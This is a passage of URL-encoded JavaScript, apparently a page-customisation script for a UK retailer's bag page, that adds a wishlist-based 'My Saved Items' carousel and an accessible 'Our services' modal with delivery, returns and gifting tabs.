20%20%20%20button.setAttribute('aria-label',%20(isNext%20?%20'Next'%20:%20'Previous')%20+%20'%20slide');%0A%20%20%20%20button.setAttribute('aria-disabled',%20String(isDisabled));%0A%20%20%20%20button.append(createElement('span',%20'slider__arrow-icon'));%0A%20%20%20%20return%20button;%0A%20%20%7D;%0A%0A%0A%20%20const%20updateArrowStates%20=%20(swiper)%20=%3E%20%7B%0A%20%20%20%20const%20prevButton%20=%20document.querySelector(SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--previous');%0A%20%20%20%20const%20nextButton%20=%20document.querySelector(SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--next');%0A%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.setAttribute('aria-disabled',%20swiper.isBeginning);%0A%20%20%20%20%20%20prevButton.setAttribute('tabindex',%20swiper.isBeginning%20?%20'-1'%20:%20'0');%0A%20%20%20%20%7D%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.setAttribute('aria-disabled',%20swiper.isEnd);%0A%20%20%20%20%20%20nextButton.setAttribute('tabindex',%20swiper.isEnd%20?%20'-1'%20:%20'0');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20generateSavedItemsSectionHtml%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20section%20=%20createElement('div',%20'saved-items-slider-section');%0A%20%20%20%20const%20layoutLimiter%20=%20createElement('div',%20'dynamic-yield-slider__layout-limiter%20dynamic-yield-slider%20layout-limiter%20layout-limiter--detached');%0A%20%20%20%20const%20slider%20=%20createElement('div',%20'slider');%0A%20%20%20%20slider.style.setProperty('--snap-offset',%20'208px');%0A%0A%20%20%20%20const%20sliderHeader%20=%20createElement('div',%20'slider__header%20slider__header--arrows-auto');%0A%20%20%20%20const%20title%20=%20createElement('h2',%20'saved-items-slider-section__title%20tab-focus--box');%0A%20%20%20%20title.textContent%20=%20'My%20Saved%20Items';%0A%20%20%20%20title.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20arrowsContainer%20=%20createElement('div',%20'slider__arrows');%0A%20%20%20%20arrowsContainer.append(buildSliderArrow('previous',%20true),%20buildSliderArrow('next',%20false));%0A%20%20%20%20sliderHeader.append(title,%20arrowsContainer);%0A%0A%20%20%20%20const%20swiperContainer%20=%20createElement('div',%20'swiper-container%20slider__swiper');%0A%20%20%20%20swiperContainer.setAttribute('role',%20'list');%0A%20%20%20%20swiperContainer.append(createElement('div',%20'swiper-wrapper'));%0A%0A%20%20%20%20slider.append(sliderHeader,%20swiperContainer);%0A%20%20%20%20layoutLimiter.append(slider);%0A%20%20%20%20section.append(layoutLimiter);%0A%0A%20%20%20%20return%20section;%0A%20%20%7D;%0A%0A%0A%20%20const%20generateSavedItemSlide%20=%20(entry)%20=%3E%20%7B%0A%20%20%20%20if%20(!entry?.product?.name)%20return%20null;%0A%0A%20%20%20%20const%20product%20=%20entry.product;%0A%20%20%20%20const%20productUrl%20=%20getProductUrl(product.productUrl);%0A%20%20%20%20const%20imageUrl%20=%20getProductImageUrl(product);%0A%0A%20%20%20%20const%20slide%20=%20createElement('div',%20'swiper-slide');%0A%20%20%20%20slide.setAttribute('role',%20'listitem');%0A%20%20%20%20slide.style.cssText%20=%20'width:%20208px;%20margin-right:%2016px;';%0A%0A%20%20%20%20const%20link%20=%20createElement('a',%20'route%20product-card%20route--href%20route--inline%20route--base%20tab-focus');%0A%20%20%20%20link.href%20=%20productUrl;%0A%20%20%20%20link.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20heading%20=%20createElement('div',%20'product-card__heading%20product-card__heading--fixed%20tab-focus');%0A%20%20%20%20heading.setAttribute('role',%20'Group');%0A%20%20%20%20heading.setAttribute('tabindex',%20'0');%0A%0A%20%20%20%20const%20imageFiller%20=%20createElement('div',%20'product-card__image-filler');%0A%20%20%20%20const%20imageWrapper%20=%20createElement('div',%20'product-card__image-wrapper');%0A%20%20%20%20const%20responsiveImage%20=%20createElement('div',%20'responsive-image%20product-card__image');%0A%20%20%20%20responsiveImage.setAttribute('tabindex',%20'-1');%0A%20%20%20%20responsiveImage.append(buildResponsivePicture(imageUrl,%20product.name));%0A%20%20%20%20imageWrapper.append(responsiveImage);%0A%20%20%20%20imageFiller.append(imageWrapper);%0A%20%20%20%20heading.append(imageFiller);%0A%0A%20%20%20%20const%20details%20=%20createElement('div',%20'product-card__details');%0A%20%20%20%20const%20header%20=%20createElement('div',%20'product-card__header');%0A%20%20%20%20const%20titleEl%20=%20createElement('h5',%20'product-card__title%20tab-focus--box');%0A%20%20%20%20titleEl.textContent%20=%20product.name;%0A%20%20%20%20titleEl.setAttribute('tabindex',%20'0');%0A%20%20%20%20header.append(titleEl);%0A%0A%20%20%20%20const%20priceContainer%20=%20createElement('div',%20'product-card__price');%0A%20%20%20%20priceContainer.append(buildPriceElement(product));%0A%20%20%20%20details.append(header,%20priceContainer);%0A%0A%20%20%20%20link.append(heading,%20details);%0A%20%20%20%20slide.append(link);%0A%0A%20%20%20%20return%20slide;%0A%20%20%7D;%0A%0A%0A%20%20const%20initSavedItemsSwiper%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20container%20=%20document.querySelector(SAVED_ITEMS_SELECTOR%20+%20'%20.swiper-container');%0A%20%20%20%20if%20(!container%20%7C%7C%20!SwiperConstructor)%20return%20false;%0A%0A%20%20%20%20if%20(savedItemsSwiper)%20savedItemsSwiper.destroy(true,%20true);%0A%0A%20%20%20%20savedItemsSwiper%20=%20new%20SwiperConstructor(container,%20%7B%0A%20%20%20%20%20%20slidesPerView:%204,%0A%20%20%20%20%20%20slidesPerGroup:%204,%0A%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20%20%20nextEl:%20SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--next',%0A%20%20%20%20%20%20%20%20prevEl:%20SAVED_ITEMS_SELECTOR%20+%20'%20.slider__arrow--previous'%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20on:%20%7B%0A%20%20%20%20%20%20%20%20slideChange:%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20updateArrowStates(this);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20updateArrowStates(savedItemsSwiper);%0A%20%20%20%20return%20true;%0A%20%20%7D;%0A%0A%0A%20%20const%20hideSavedItemsSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20section%20=%20document.querySelector(SAVED_ITEMS_SELECTOR);%0A%20%20%20%20if%20(section)%20section.style.display%20=%20'none';%0A%20%20%7D;%0A%0A%20%20const%20showSavedItemsSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20section%20=%20document.querySelector(SAVED_ITEMS_SELECTOR);%0A%20%20%20%20if%20(section)%20section.style.display%20=%20'';%0A%20%20%7D;%0A%0A%0A%20%20const%20updateSavedItemsSlides%20=%20()%20=%3E%20%7B%0A%20%20%20%20fetchWishlist()%0A%20%20%20%20%20%20.then(data%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20entries%20=%20data.entries%20%7C%7C%20%5B%5D;%0A%0A%20%20%20%20%20%20%20%20if%20(entries.length%20===%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hideSavedItemsSection();%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20showSavedItemsSection();%0A%0A%20%20%20%20%20%20%20%20if%20(!savedItemsSwiper)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!SwiperConstructor)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout(updateSavedItemsSlides,%20100);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20initSavedItemsSwiper();%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(!savedItemsSwiper)%20return;%0A%0A%20%20%20%20%20%20%20%20const%20slides%20=%20entries.map(generateSavedItemSlide).filter(Boolean);%0A%0A%20%20%20%20%20%20%20%20if%20(slides.length%20===%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hideSavedItemsSection();%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20savedItemsSwiper.removeAllSlides();%0A%20%20%20%20%20%20%20%20slides.forEach(slide%20=%3E%20savedItemsSwiper.appendSlide(slide));%0A%20%20%20%20%20%20%20%20savedItemsSwiper.update();%0A%20%20%20%20%20%20%20%20updateArrowStates(savedItemsSwiper);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(hideSavedItemsSection);%0A%20%20%7D;%0A%0A%0A%20%20const%20observeSavedItemsChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.saved-items-widget',%20(_,%20widget)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(debounce(updateSavedItemsSlides,%20100));%0A%20%20%20%20%20%20observer.observe(widget,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20createSavedItemsSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20fetchWishlist()%0A%20%20%20%20%20%20.then(data%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20((data.numberOfEntries%20%7C%7C%200)%20===%200)%20return;%0A%0A%20%20%20%20%20%20%20%20waitForElement('.dy-reccs-section%20.swiper-container-initialized',%20(_,%20initializedContainer)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!initializedContainer.swiper?.constructor)%20return;%0A%0A%20%20%20%20%20%20%20%20%20%20SwiperConstructor%20=%20initializedContainer.swiper.constructor;%0A%20%20%20%20%20%20%20%20%20%20const%20reccsSection%20=%20initializedContainer.closest('.dy-reccs-section');%0A%0A%20%20%20%20%20%20%20%20%20%20if%20(!reccsSection%20%7C%7C%20document.querySelector(SAVED_ITEMS_SELECTOR))%20return;%0A%0A%20%20%20%20%20%20%20%20%20%20reccsSection.after(generateSavedItemsSectionHtml());%0A%0A%20%20%20%20%20%20%20%20%20%20if%20(initSavedItemsSwiper())%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20updateSavedItemsSlides();%0A%20%20%20%20%20%20%20%20%20%20%20%20observeSavedItemsChanges();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(()%20=%3E%20%7B%7D);%0A%20%20%7D;%0A%0A%20%20const%20servicesInfoData%20=%20%5B%0A%20%20%20%20%7B%0A%20%20%20%20%20%20id:%20'delivery',%0A%20%20%20%20%20%20title:%20'Delivery%20information',%0A%20%20%20%20%20%20description:%20'UK%20Standard%20Delivery%20within%203%E2%80%935%20days.%20Free%20for%20orders%20over%20%C2%A350'%0A%20%20%20%20%7D,%0A%20%20%20%20%7B%0A%20%20%20%20%20%20id:%20'returns',%0A%20%20%20%20%20%20title:%20'Returns%20information',%0A%20%20%20%20%20%20description:%20'FREE%20returns%20to%20store.%20Tracked%20returns%20by%20courier/post%20from%20%C2%A32.50'%0A%20%20%20%20%7D,%0A%20%20%20%20%7B%0A%20%20%20%20%20%20id:%20'gifting',%0A%20%20%20%20%20%20title:%20'Gifting%20options',%0A%20%20%20%20%20%20description:%20'Buying%20a%20gift%20for%20someone?%20You%20can%20add%20a%20gift%20box%20or%20gift%20message%20for%20that%20extra-special%20touch'%0A%20%20%20%20%7D%0A%20%20%5D;%0A%0A%20%20const%20extractedServiceContent%20=%20%7B%7D;%0A%0A%20%20const%20expandAccordionSections%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20accordion%20=%20document.querySelector('.bag-page-service-info%20.accordion');%0A%20%20%20%20if%20(!accordion)%20return;%0A%0A%20%20%20%20const%20buttons%20=%20accordion.querySelectorAll('.accordion__header');%0A%20%20%20%20buttons.forEach(btn%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(btn.getAttribute('aria-expanded')%20!==%20'true')%20%7B%0A%20%20%20%20%20%20%20%20btn.click();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20stripVueAttributes%20=%20(element)%20=%3E%20%7B%0A%20%20%20%20const%20attributes%20=%20Array.from(element.attributes);%0A%20%20%20%20attributes.forEach(attr%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(attr.name.startsWith('data-v-'))%20%7B%0A%20%20%20%20%20%20%20%20element.removeAttribute(attr.name);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20element.querySelectorAll('*').forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20const%20childAttrs%20=%20Array.from(child.attributes);%0A%20%20%20%20%20%20childAttrs.forEach(attr%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(attr.name.startsWith('data-v-'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20child.removeAttribute(attr.name);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20return%20element;%0A%20%20%7D;%0A%0A%20%20const%20getSectionClassName%20=%20(analyticsTitle)%20=%3E%20%7B%0A%20%20%20%20const%20classMap%20=%20%7B%0A%20%20%20%20%20%20'Delivery%20information':%20'delivery-information',%0A%20%20%20%20%20%20'Furniture%20delivery%20information':%20'delivery-information-furniture',%0A%20%20%20%20%20%20'Returns%20information':%20'returns-information',%0A%20%20%20%20%20%20'Gifting%20options':%20'gifting-options'%0A%20%20%20%20%7D;%0A%20%20%20%20return%20classMap%5BanalyticsTitle%5D%20%7C%7C%20'';%0A%20%20%7D;%0A%0A%20%20const%20extractServiceContent%20=%20(analyticsTitle)%20=%3E%20%7B%0A%20%20%20%20const%20block%20=%20document.querySelector('%5Bdata-analytics-title=%22'%20+%20analyticsTitle%20+%20'%22%5D');%0A%20%20%20%20if%20(!block)%20%7B%0A%20%20%20%20%20%20console.log('L2%20===%20Block%20not%20found%20for:',%20analyticsTitle);%0A%20%20%20%20%20%20return%20null;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20iconElement%20=%20block.querySelector('.accordion__title%20.amplience-icon%20svg');%0A%20%20%20%20const%20titleElement%20=%20block.querySelector('.accordion__title');%0A%20%20%20%20const%20contentElements%20=%20block.querySelectorAll('.bag-page-service-info__content');%0A%0A%20%20%20%20if%20(contentElements.length%20===%200)%20return%20null;%0A%0A%20%20%20%20let%20iconClone%20=%20null;%0A%20%20%20%20if%20(iconElement)%20%7B%0A%20%20%20%20%20%20iconClone%20=%20iconElement.cloneNode(true);%0A%20%20%20%20%20%20stripVueAttributes(iconClone);%0A%20%20%20%20%7D%0A%0A%20%20%20%20let%20titleText%20=%20analyticsTitle;%0A%20%20%20%20if%20(titleElement)%20%7B%0A%20%20%20%20%20%20titleElement.childNodes.forEach(node%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.TEXT_NODE)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20text%20=%20node.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20if%20(text)%20titleText%20=%20text;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20sectionClass%20=%20getSectionClassName(analyticsTitle);%0A%20%20%20%20const%20sectionWrapper%20=%20createElement('div',%20'services-modal__section%20'%20+%20sectionClass);%0A%20%20%20%20sectionWrapper.setAttribute('data-analytics-title',%20analyticsTitle);%0A%0A%20%20%20%20const%20header%20=%20createElement('div',%20'services-modal__section-header');%0A%20%20%20%20if%20(iconClone)%20%7B%0A%20%20%20%20%20%20const%20iconWrapper%20=%20createElement('span',%20'services-modal__section-icon');%0A%20%20%20%20%20%20iconWrapper.append(iconClone);%0A%20%20%20%20%20%20header.append(iconWrapper);%0A%20%20%20%20%7D%0A%20%20%20%20const%20title%20=%20createElement('span',%20'services-modal__section-title',%20titleText);%0A%20%20%20%20header.append(title);%0A%20%20%20%20sectionWrapper.append(header);%0A%0A%20%20%20%20const%20contentWrapper%20=%20createElement('div',%20'services-modal__section-content');%0A%20%20%20%20contentElements.forEach(content%20=%3E%20%7B%0A%20%20%20%20%20%20const%20textContent%20=%20content.textContent.trim();%0A%20%20%20%20%20%20if%20(!textContent)%20return;%0A%0A%20%20%20%20%20%20const%20innerParagraphs%20=%20content.querySelectorAll('p');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(innerParagraphs.length%20%3E%201)%20%7B%0A%20%20%20%20%20%20%20%20innerParagraphs.forEach(innerP%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20innerText%20=%20innerP.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20if%20(!innerText)%20return;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20hasOnlyStrong%20=%20innerP.querySelector('strong')%20&&%20%0A%20%20%20%20%20%20%20%20%20%20%20%20innerText%20===%20innerP.querySelector('strong').textContent.trim();%0A%0A%20%20%20%20%20%20%20%20%20%20const%20item%20=%20createElement('p',%20hasOnlyStrong%20?%20'services-modal__section-subheading'%20:%20'services-modal__section-text');%0A%20%20%20%20%20%20%20%20%20%20const%20span%20=%20createElement('span');%0A%20%20%20%20%20%20%20%20%20%20span.innerHTML%20=%20innerP.innerHTML;%0A%20%20%20%20%20%20%20%20%20%20stripVueAttributes(span);%0A%20%20%20%20%20%20%20%20%20%20item.append(span);%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.append(item);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20hasOnlyStrong%20=%20content.querySelector('strong')%20&&%20%0A%20%20%20%20%20%20%20%20%20%20textContent%20===%20content.querySelector('strong').textContent.trim();%0A%0A%20%20%20%20%20%20%20%20const%20clone%20=%20content.cloneNode(true);%0A%20%20%20%20%20%20%20%20stripVueAttributes(clone);%0A%20%20%20%20%20%20%20%20clone.className%20=%20hasOnlyStrong%20?%20'services-modal__section-subheading'%20:%20'services-modal__section-text';%0A%20%20%20%20%20%20%20%20contentWrapper.append(clone);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20sectionWrapper.append(contentWrapper);%0A%0A%20%20%20%20return%20sectionWrapper;%0A%20%20%7D;%0A%0A%20%20const%20extractAllServiceContent%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20deliverySection%20=%20extractServiceContent('Delivery%20information');%0A%20%20%20%20const%20furnitureSection%20=%20extractServiceContent('Furniture%20delivery%20information');%0A%20%20%20%20const%20returnsSection%20=%20extractServiceContent('Returns%20information');%0A%20%20%20%20const%20giftingSection%20=%20extractServiceContent('Gifting%20options');%0A%0A%20%20%20%20if%20(deliverySection%20%7C%7C%20furnitureSection)%20%7B%0A%20%20%20%20%20%20const%20deliveryWrapper%20=%20createElement('div',%20'services-modal__panel-sections');%0A%20%20%20%20%20%20if%20(deliverySection)%20deliveryWrapper.append(deliverySection);%0A%20%20%20%20%20%20if%20(furnitureSection)%20deliveryWrapper.append(furnitureSection);%0A%20%20%20%20%20%20extractedServiceContent.delivery%20=%20deliveryWrapper;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(returnsSection)%20%7B%0A%20%20%20%20%20%20const%20returnsWrapper%20=%20createElement('div',%20'services-modal__panel-sections');%0A%20%20%20%20%20%20returnsWrapper.append(returnsSection);%0A%20%20%20%20%20%20extractedServiceContent.returns%20=%20returnsWrapper;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(giftingSection)%20%7B%0A%20%20%20%20%20%20const%20giftingWrapper%20=%20createElement('div',%20'services-modal__panel-sections');%0A%20%20%20%20%20%20giftingWrapper.append(giftingSection);%0A%20%20%20%20%20%20extractedServiceContent.gifting%20=%20giftingWrapper;%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20createServicesInfoSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(document.querySelector('.services-info-section'))%20return;%0A%0A%20%20%20%20const%20section%20=%20createElement('div',%20'services-info-section');%0A%0A%20%20%20%20servicesInfoData.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20button%20=%20createElement('button',%20'services-info-section__row');%0A%20%20%20%20%20%20button.setAttribute('type',%20'button');%0A%20%20%20%20%20%20button.setAttribute('data-tab',%20item.id);%0A%20%20%20%20%20%20button.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20button.setAttribute('aria-controls',%20'services-modal');%0A%0A%20%20%20%20%20%20const%20textWrapper%20=%20createElement('div',%20'services-info-section__text');%0A%20%20%20%20%20%20const%20title%20=%20createElement('span',%20'services-info-section__title',%20item.title);%0A%20%20%20%20%20%20const%20description%20=%20createElement('span',%20'services-info-section__description',%20item.description);%0A%20%20%20%20%20%20textWrapper.append(title,%20description);%0A%0A%20%20%20%20%20%20const%20chevron%20=%20createElement('span',%20'services-info-section__chevron');%0A%0A%20%20%20%20%20%20button.append(textWrapper,%20chevron);%0A%20%20%20%20%20%20button.addEventListener('click',%20()%20=%3E%20openServicesModal(item.id));%0A%20%20%20%20%20%20button.addEventListener('keydown',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(e.key%20===%20'Enter'%20%7C%7C%20e.key%20===%20'%20')%20%7B%0A%20%20%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20%20%20openServicesModal(item.id);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%20%20section.append(button);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20return%20section;%0A%20%20%7D;%0A%0A%0A%20%20const%20createServicesModal%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(document.getElementById('services-modal'))%20return;%0A%0A%20%20%20%20const%20modal%20=%20createElement('div',%20'services-modal');%0A%20%20%20%20modal.id%20=%20'services-modal';%0A%20%20%20%20modal.setAttribute('role',%20'dialog');%0A%20%20%20%20modal.setAttribute('aria-modal',%20'true');%0A%20%20%20%20modal.setAttribute('aria-labelledby',%20'services-modal-title');%0A%0A%20%20%20%20const%20overlay%20=%20createElement('div',%20'services-modal__overlay');%0A%20%20%20%20overlay.addEventListener('click',%20closeServicesModal);%0A%0A%20%20%20%20const%20content%20=%20createElement('div',%20'services-modal__content');%0A%0A%20%20%20%20const%20header%20=%20createElement('div',%20'services-modal__header');%0A%20%20%20%20const%20titleWrapper%20=%20createElement('div',%20'services-modal__title-wrapper');%0A%20%20%20%20const%20title%20=%20createElement('h2',%20'services-modal__title',%20'Our%20services');%0A%20%20%20%20title.id%20=%20'services-modal-title';%0A%20%20%20%20const%20subtitle%20=%20createElement('p',%20'services-modal__subtitle',%20'Discover%20details%20of%20our%20services%20and%20find%20the%20best%20option%20for%20you');%0A%20%20%20%20titleWrapper.append(title,%20subtitle);%0A%0A%20%20%20%20const%20closeButton%20=%20createElement('button',%20'services-modal__close');%0A%20%20%20%20closeButton.setAttribute('type',%20'button');%0A%20%20%20%20closeButton.setAttribute('aria-label',%20'Close%20modal');%0A%20%20%20%20closeButton.innerHTML%20=%20'%3Csvg%20width=%2224%22%20height=%2224%22%20viewBox=%220%200%2024%2024%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M18%206L6%2018M6%206L18%2018%22%20stroke=%22currentColor%22%20stroke-width=%221.5%22%20stroke-linecap=%22round%22%20stroke-linejoin=%22round%22/%3E%3C/svg%3E';%0A%20%20%20%20closeButton.addEventListener('click',%20closeServicesModal);%0A%0A%20%20%20%20header.append(titleWrapper,%20closeButton);%0A%0A%20%20%20%20const%20tabNav%20=%20createElement('div',%20'services-modal__tabs');%0A%20%20%20%20tabNav.setAttribute('role',%20'tablist');%0A%0A%20%20%20%20servicesInfoData.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20tab%20=%20createElement('button',%20'services-modal__tab');%0A%20%20%20%20%20%20tab.setAttribute('type',%20'button');%0A%20%20%20%20%20%20tab.setAttribute('role',%20'tab');%0A%20%20%20%20%20%20tab.setAttribute('id',%20'tab-'%20+%20item.id);%0A%20%20%20%20%20%20tab.setAttribute('aria-controls',%20'tabpanel-'%20+%20item.id);%0A%20%20%20%20%20%20tab.setAttribute('aria-selected',%20index%20===%200%20?%20'true'%20:%20'false');%0A%20%20%20%20%20%20tab.setAttribute('tabindex',%20index%20===%200%20?%20'0'%20:%20'-1');%0A%20%20%20%20%20%20tab.textContent%20=%20item.title.replace('%20information',%20'').replace('%20options',%20'');%0A%20%20%20%20%20%20tab.addEventListener('click',%20()%20=%3E%20switchTab(item.id));%0A%20%20%20%20%20%20tabNav.append(tab);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20tabContent%20=%20createElement('div',%20'services-modal__tab-content');%0A%0A%20%20%20%20servicesInfoData.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20panel%20=%20createElement('div',%20'services-modal__panel');%0A%20%20%20%20%20%20panel.setAttribute('role',%20'tabpanel');%0A%20%20%20%20%20%20panel.setAttribute('id',%20'tabpanel-'%20+%20item.id);%0A%20%20%20%20%20%20panel.setAttribute('aria-labelledby',%20'tab-'%20+%20item.id);%0A%20%20%20%20%20%20panel.hidden%20=%20index%20!==%200;%0A%0A%20%20%20%20%20%20const%20extracted%20=%20extractedServiceContent%5Bitem.id%5D;%0A%20%20%20%20%20%20if%20(extracted)%20%7B%0A%20%20%20%20%20%20%20%20panel.append(extracted.cloneNode(true));%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20panel.innerHTML%20=%20'%3Cp%3ELoading%20'%20+%20item.id%20+%20'%20information...%3C/p%3E';%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20tabContent.append(panel);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20content.append(header,%20tabNav,%20tabContent);%0A%20%20%20%20modal.append(overlay,%20content);%0A%0A%20%20%20%20document.body.append(modal);%0A%0A%20%20%20%20document.addEventListener('keydown',%20handleModalKeydown);%0A%20%20%7D;%0A%0A%0A%20%20let%20lastFocusedElement%20=%20null;%0A%0A%20%20const%20openServicesModal%20=%20(tabId)%20=%3E%20%7B%0A%20%20%20%20const%20modalExists%20=%20document.getElementById('services-modal');%0A%20%20%20%20createServicesModal();%0A%20%20%20%20lastFocusedElement%20=%20document.activeElement;%0A%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal)%20return;%0A%0A%20%20%20%20switchTab(tabId);%0A%20%20%20%20%0A%20%20%20%20if%20(!modalExists)%20%7B%0A%20%20%20%20%20%20const%20content%20=%20modal.querySelector('.services-modal__content');%0A%20%20%20%20%20%20if%20(content)%20%7B%0A%20%20%20%20%20%20%20%20content.offsetHeight;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20requestAnimationFrame(()%20=%3E%20%7B%0A%20%20%20%20%20%20modal.classList.add('services-modal--open');%0A%20%20%20%20%20%20document.body.style.overflow%20=%20'hidden';%0A%0A%20%20%20%20%20%20const%20closeButton%20=%20modal.querySelector('.services-modal__close');%0A%20%20%20%20%20%20if%20(closeButton)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(()%20=%3E%20closeButton.focus(),%20100);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20if%20(lastFocusedElement%20&&%20lastFocusedElement.classList.contains('services-info-section__row'))%20%7B%0A%20%20%20%20%20%20%20%20lastFocusedElement.setAttribute('aria-expanded',%20'true');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20closeServicesModal%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal)%20return;%0A%0A%20%20%20%20const%20content%20=%20modal.querySelector('.services-modal__content');%0A%20%20%20%20%0A%20%20%20%20modal.classList.remove('services-modal--open');%0A%20%20%20%20modal.classList.add('services-modal--closing');%0A%20%20%20%20document.body.style.overflow%20=%20'';%0A%0A%20%20%20%20const%20handleTransitionEnd%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20modal.classList.remove('services-modal--closing');%0A%20%20%20%20%20%20content.removeEventListener('transitionend',%20handleTransitionEnd);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(lastFocusedElement)%20%7B%0A%20%20%20%20%20%20%20%20if%20(lastFocusedElement.classList.contains('services-info-section__row'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20lastFocusedElement.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20lastFocusedElement.focus();%0A%20%20%20%20%20%20%20%20lastFocusedElement%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%0A%20%20%20%20content.addEventListener('transitionend',%20handleTransitionEnd);%0A%20%20%20%20%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20content.removeEventListener('transitionend',%20handleTransitionEnd);%0A%20%20%20%20%20%20modal.classList.remove('services-modal--closing');%0A%20%20%20%20%20%20%0A%